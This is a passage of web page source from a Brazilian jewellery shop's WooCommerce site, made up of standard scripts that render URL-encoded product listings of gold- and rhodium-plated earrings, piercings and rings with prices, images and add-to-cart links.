29%20100vw%2C%201020px%22%2C%22name%22%3A%22anel-solitario-chuveiro-dourado-semijoia.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20chuveiro%20zirconias%20banho%20de%20ouro%2018k%20semi%20joia%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-chuveiro-zirconias-banho-de-ouro-18k-semi-joia-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-tag"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A12344%2C%22name%22%3A%22Piercing%20De%20Press%5Cu00e3o%20Cruz%20Com%20Trava%20De%20Clip%20Semijoia%20Banho%20Ouro%22%2C%22slug%22%3A%22piercing-de-pressao-cruz-com-trava-de-clip-semijoia-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-de-pressao-cruz-com-trava-de-clip-semijoia-banho-ouro%5C%2F%22%2C%22sku%22%3A%226526-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%225600%22%2C%22regular_price%22%3A%225600%22%2C%22sale_price%22%3A%225600%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E56%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22131%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-dourado.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-dourado-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-dourado-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-dourado-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-dourado-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A22132%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fargolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fargolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fargolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias.jpg%20960w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fargolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fargolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fargolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fargolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias-768x1024.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20960px%29%20100vw%2C%20960px%22%2C%22name%22%3A%22argolas-coloridas-prata-925-banho-ouro-e-piercing-de-cruz-joias.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A137%2C%22name%22%3A%22Piercings%20Ouro%22%2C%22slug%22%3A%22piercings-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A292%2C%22name%22%3A%22Cruz%22%2C%22slug%22%3A%22cruz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcruz%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20De%20Press%5Cu00e3o%20Cruz%20Com%20Trava%20De%20Clip%20Semijoia%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D12344%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23815%2C%22name%22%3A%22Piercing%20de%20press%5Cu00e3o%20cruz%20com%20trava%20de%20clip%20semijoia%20rodio%20%28unit%5Cu00e1rio%29%22%2C%22slug%22%3A%22piercing-de-pressao-cruz-com-trava-de-clip-semijoia-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fpiercing-de-pressao-cruz-com-trava-de-clip-semijoia-rodio%5C%2F%22%2C%22sku%22%3A%226527-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%225600%22%2C%22regular_price%22%3A%225600%22%2C%22sale_price%22%3A%225600%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E56%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A22556%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-prata-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-prata-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-prata-1.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-prata-1-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-prata-1-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-prata-1-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-cruz-com-trava-semi-joia-prata-1-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A183%2C%22name%22%3A%22Piercings%20R%5Cu00f3dio%22%2C%22slug%22%3A%22piercings-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-rodio%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A292%2C%22name%22%3A%22Cruz%22%2C%22slug%22%3A%22cruz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcruz%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20de%20press%5Cu00e3o%20cruz%20com%20trava%20de%20clip%20semijoia%20rodio%20%28unit%5Cu00e1rio%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D23815%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A2973%2C%22name%22%3A%22Piercing%20Falso%20Oval%20Agua%20Marinha%20Inclus%5Cu00e3o%20Semi%20Joia%20Dourada%20%28unit%5Cu00e1rio%29%22%2C%22slug%22%3A%22colar-ouro-rose-de-laco-de-zirconias-brancas-semi-joias-finas%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fcolar-ouro-rose-de-laco-de-zirconias-brancas-semi-joias-finas%5C%2F%22%2C%22sku%22%3A%224356-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%226300%22%2C%22regular_price%22%3A%226300%22%2C%22sale_price%22%3A%226300%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E63%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A18872%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-pressao-dourado-com-pedra-agua-marinha-fusion.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-pressao-dourado-com-pedra-agua-marinha-fusion.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fpiercing-de-pressao-dourado-com-pedra-agua-marinha-fusion-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22piercing-de-pressao-dourado-com-pedra-agua-marinha-fusion.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A78%2C%22name%22%3A%22Piercings%22%2C%22slug%22%3A%22piercings%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2F%22%7D%2C%7B%22id%22%3A137%2C%22name%22%3A%22Piercings%20Ouro%22%2C%22slug%22%3A%22piercings-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fpiercings%5C%2Fpiercings-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A234%2C%22name%22%3A%22%5Cu00c1gua%20Marinha%22%2C%22slug%22%3A%22agua-marinha%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fagua-marinha%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A275%2C%22name%22%3A%22Joias%20Oval%22%2C%22slug%22%3A%22joias-oval%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-oval%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A339%2C%22name%22%3A%22Semijoias%22%2C%22slug%22%3A%22semijoias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsemijoias%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BPiercing%20Falso%20Oval%20Agua%20Marinha%20Inclus%5Cu00e3o%20Semi%20Joia%20Dourada%20%28unit%5Cu00e1rio%29%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D2973%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%5D" ) ),
						listName: "product-category"
					}
				);
			} );
			

			window.addEventListener( "DOMContentLoaded", () => {
				wp.hooks.doAction(
					"experimental__woocommerce_blocks-product-list-render",
					{
						products: JSON.parse( decodeURIComponent( "%5B%7B%22id%22%3A32260%2C%22name%22%3A%22Micro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227238-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223900%22%2C%22regular_price%22%3A%223900%22%2C%22sale_price%22%3A%223900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E39%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31971%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-250x250.jpg%22%2C%22sr